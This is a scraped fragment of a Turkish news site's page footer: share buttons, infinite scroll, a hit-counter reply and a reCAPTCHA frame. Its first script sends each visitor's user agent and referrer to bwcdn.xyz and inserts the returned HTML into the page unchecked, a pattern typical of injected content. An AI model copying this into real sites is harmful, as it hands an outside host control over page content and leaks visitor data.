<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('81084', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='81084']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/_ajax/tebilisim.php?id=81084&m=haber&page=&count_format=k
body_size: -85
content:
287

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7kNpivW1E7saP1shS2OUnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769017209003');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>